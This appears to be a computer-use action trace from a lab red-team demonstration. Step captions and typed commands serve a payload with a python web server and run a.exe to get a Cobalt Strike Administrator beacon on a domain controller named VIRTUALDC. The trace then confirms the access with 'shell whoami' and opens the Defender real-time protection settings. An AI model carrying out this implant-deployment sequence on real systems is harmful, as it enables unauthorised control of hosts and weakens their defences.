
type("python3 -m http.server 80")

key("Return")

mouse_move(626, 83)

Run .\a.exe to get an Administrator beacon from VIRTUALDC in Cobalt Strike.
type(".\\a.exe")

mouse_move(515, 319)

Run 'shell whoami' in the VIRTUALDC beacon console, returning testlab\administrator.
type("shell whoami")

mouse_move(624, 223)

mouse_move(277, 202)

mouse_move(518, 219)

Stop the python web server and copy a.exe into ~/share/.
key("ctrl+c")
type("ls -l")

type("cp")

type("a.exe ~")

type("share/")

key("Return")

Check for Defender protection updates and view the real-time protection settings.
left_click(245, 175)

left_click(651, 267)
